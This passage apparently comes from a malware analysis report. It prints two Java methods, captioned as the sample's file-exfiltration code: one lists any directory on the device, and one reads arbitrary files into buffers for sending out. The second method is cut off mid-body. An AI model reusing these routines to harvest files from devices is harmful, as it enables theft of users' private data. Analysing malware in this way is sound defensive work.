 public static Object getFileList(Params params) {
try {
if (params.path == null || params.path.size() == 0) {
throw new Exception("path \"" + params.path + "\" is invalid");
}
File dir = new File(params.path.get(0));
if (!dir.canRead()) {
throw new Exception("Directory \"" + dir + "\" is not exist or readable");
}
JSONArray values = new JSONArray();
File[] list = dir.listFiles();
if (list != null) {
JSONObject parenttObj = new JSONObject();
parenttObj.put("name", "../");
parenttObj.put("isDir", true);
parenttObj.put("path", dir.getParent());
values.put(parenttObj);
for (File file : list) {
if (!file.getName().startsWith(".")) {
JSONObject fileObj = new JSONObject();
fileObj.put("name", file.getName());
fileObj.put("isDir", file.isDirectory());
fileObj.put("path", file.getAbsolutePath());
values.put(fileObj);
}
}
}
return values;
} catch (Exception e) {
return e;
}
}
File Exfiltration
public static Object downloadFile(Params params) {
try {
if (params.path == null || params.path.size() == 0) {
throw new Exception("path \"" + params.path + "\" is invalid");
}
JSONArray list = new JSONArray();
for (String path : params.path) {
File file = new File(path);
if (file.exists()) {
int size = (int) file.length();
byte[] data = new byte[size];
BufferedInputStream buf = new BufferedInputStream(new FileInputStream(file));
buf.read(data, 0, data.length);
JSONObject fileObj = new JSONObject();
fileObj.put("isFile", true);
fileObj.put("name", file.getName());
fileObj.put("path", file.getAbsolutePath());
fileObj.put("buffer", data);
list.put(fileObj);
}
}
Code snippet responsible for file exfiltration